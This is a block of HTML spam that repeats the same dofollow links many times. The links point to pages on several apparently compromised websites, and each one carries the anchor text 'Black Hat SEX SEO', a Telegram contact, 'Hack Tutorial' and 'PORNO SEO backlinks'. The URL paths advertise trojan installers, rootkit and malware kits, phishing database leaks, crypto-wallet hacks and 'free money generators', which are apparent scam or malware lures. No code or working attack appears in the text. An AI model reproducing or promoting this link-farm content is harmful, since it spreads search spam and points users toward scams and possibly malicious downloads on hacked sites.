  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
